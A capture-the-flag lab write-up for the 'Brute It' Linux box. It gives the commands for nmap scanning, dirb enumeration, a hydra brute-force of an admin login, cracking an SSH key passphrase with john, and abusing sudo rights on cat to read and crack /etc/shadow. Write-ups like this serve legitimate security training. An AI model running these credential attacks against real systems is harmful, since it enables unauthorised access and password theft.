- OS: Linux
- Difficulty: Easy
- Author: Talace🌌
Scanning 👀
Threader3000
1
2
3
4
| python3 threader3000.py
Port 80 is open
Port 22 is open
|
nmap scan
1
2
3
4
5
6
| nmap -p80,22 -sV -sC -T4 -Pn -oA 10.10.205.60 10.10.205.60
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Enumeration 🧐
Starting by enumerate the website with dirb 🧐
1
2
3
| dirb http://10.10.205.60/ /usr/share/wordlists/dirb/common.txt
http://ip/admin/
|
Found a form login on the /admin/

Let’s brute force it with hydra
1
| sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.205.60 http-post-form "/admin/:user=admin&pass=^PASS^:Username or password invalid"
|
Found the creds! 😼

We now got access to this page, we have the user’s flag (youhou!), a user name’s John, and a private key ssh

Let’s use ssh2john to crack it! 🤠
1
2
3
4
5
| echo 'private rsa key' >> id_rsa
ssh2john id_rsa > id_rsa.hash
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
|
We got the password!
Privilege escalation 🐧
Connect via ssh
1
2
3
| chmod 400 id_rsa
ssh -i
|
Looking for sudo rights and found this banger!
1
2
3
| sudo -l
(root) NOPASSWD: /bin/cat
|
Let’s use it for our own!
1
2
3
| LFILE=/etc/shadow
sudo cat "$LFILE"
|
Now that i can read /etc/shadow, i’m going to crack it with unshadow && john
unshadow & john
1
2
3
4
5
| echo 'root:x:0:0:root:/root:/bin/bash' >> passwd.txt
echo 'root:hash' >> shadow.txt
unshadow passwd.txt shadow.txt > unshadow.txt
|
It’s time to crack it!
1
| john --wordlist=/usr/share/wordlists/rockyou.txt unshadow.txt
|
And me able to get root! Brute it is pwned! 😼
Resources 🤖
GTFObins : https://gtfobins.github.io/gtfobins/cat/